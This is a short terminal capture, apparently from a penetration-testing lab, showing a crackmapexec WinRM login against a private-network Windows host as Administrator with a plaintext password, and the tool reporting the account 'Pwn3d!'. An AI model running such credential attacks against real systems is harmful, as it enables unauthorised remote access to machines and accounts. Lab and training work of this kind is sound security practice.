 ┌──(kali㉿gobots)-[04Apr2024 14:32:43]-[~]
└─$ crackmapexec winrm 10.10.110.25 -u Administrator -p 'LongAgoFarAway'
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.10.110.25 5985 WS02-ATHENA [*] Windows 10.0 Build 19041 (name:WS02-ATHENA) (domain:WS02-Athena)
HTTP 10.10.110.25 5985 WS02-ATHENA [*] http://10.10.110.25:5985/wsman
WINRM 10.10.110.25 5985 WS02-ATHENA [+] WS02-Athena\Administrator:LongAgoFarAway (Pwn3d!)